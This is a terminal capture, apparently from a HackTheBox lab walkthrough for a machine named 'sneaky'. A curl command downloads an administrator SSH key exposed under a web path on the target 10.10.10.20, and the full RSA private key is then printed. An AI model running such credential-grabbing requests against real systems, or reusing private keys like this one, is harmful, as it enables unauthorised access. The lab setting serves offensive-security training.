 ⚡ root@kali ~/Desktop/htb/sneaky curl http://10.10.10.20/dev/sshkeyforadministratordifficulttimes -o rsa_key
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1675 100 1675 0 0 3136 0 --:--:-- --:--:-- --:--:-- 3136
⚡ root@kali ~/Desktop/htb/sneaky cat rsa_key
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvQxBD5yRBGemrZI9F0O13j15wy9Ou8Z5Um2bC0lMdV9ckyU5
Lc4V+rY81lS4cWUx/EsnPrUyECJTtVXG1vayffJISugpon49LLqABZbyQzc4GgBr
3mi0MyfiGRh/Xr4L0+SwYdylkuX72E7rLkkigSt4s/zXp5dJmL2RBZDJf1Qh6Ugb
yDxG2ER49/wbdet8BKZ9EG7krGHgta4mfqrBbZiSBG1ST61VFC+G6v6GJQjC02cn
cb+zfPcTvcP0t63kdEreQbdASYK6/e7Iih/5eBy3i8YoNJd6Wr8/qVtmB+FuxcFj
oOqS9z0+G2keBfFlQzHttLr3mh70tgSA0fMKMwIDAQABAoIBAA23XOUYFAGAz7wa
Nyp/9CsaxMHfpdPD87uCTlSETfLaJ2pZsgtbv4aAQGvAm91GXVkTztYi6W34P6CR
h6rDHXI76PjeXV73z9J1+aHuMMelswFX9Huflyt7AlGV0G/8U/lcx1tiWfUNkLdC
CphCICnFEK3mc3Mqa+GUJ3iC58vAHAVUPIX/cUcblPDdOmxvazpnP4PW1rEpW8cT
OtsoA6quuPRn9O4vxDlaCdMYXfycNg6Uso0stD55tVTHcOz5MXIHh2rRKpl4817a
I0wXr9nY7hr+ZzrN0xy5beZRqEIdaDnQG6qBJFeAOi2d7RSnSU6qH08wOPQnsmcB
JkQxeUkCgYEA3RBR/0MJErfUb0+vJgBCwhfjd0x094mfmovecplIUoiP9Aqh77iz
5Kn4ABSCsfmiYf6kN8hhOzPAieARf5wbYhdjC0cxph7nI8P3Y6P9SrY3iFzQcpHY
ChzLrzkvV4wO+THz+QVLgmX3Yp1lmBYOSFwIirt/MmoSaASbqpwhPSUCgYEA2uym
+jZ9l84gdmLk7Z4LznJcvA54GBk6ESnPmUd8BArcYbla5jdSCNL4vfX3+ZaUsmgu
7Z9lLVVv1SjCdpfFM79SqyxzwmclXuwknC2iHtHKDW5aiUMTG3io23K58VDS0VwC
GR4wYcZF0iH/t4tn02qqOPaRGJAB3BD/B8bRxncCgYBI7hpvITl8EGOoOVyqJ8ne
aK0lbXblN2UNQnmnywP+HomHVH6qLIBEvwJPXHTlrFqzA6Q/tv7E3kT195MuS10J
VnfZf6pUiLtupDcYi0CEBmt5tE0cjxr78xYLf80rj8xcz+sSS3nm0ib0RMMAkr4x
hxNWWZcUFcRuxp5ogcvBdQKBgQDB/AYtGhGJbO1Y2WJOpseBY9aGEDAb8maAhNLd
1/iswE7tDMfdzFEVXpNoB0Z2UxZpS2WhyqZlWBoi/93oJa1on/QJlvbv4GO9y3LZ
LJpFwtDNu+XfUJ7irbS51tuqV1qmhmeZiCWIzZ5ahyPGqHEUZaR1mw2QfTIYpLrG
UkbZGwKBgGMjAQBfLX0tpRCPyDNaLebFEmw4yIhB78ElGv6U1oY5qRE04kjHm1k/
Hu+up36u92YlaT7Yk+fsk/k+IvCPum99pF3QR5SGIkZGIxczy7luxyxqDy3UfG31
rOgybvKIVYntsE6raXfnYsEcvfbaE0BsREpcOGYpsE+i7xCRqdLb
-----END RSA PRIVATE KEY-----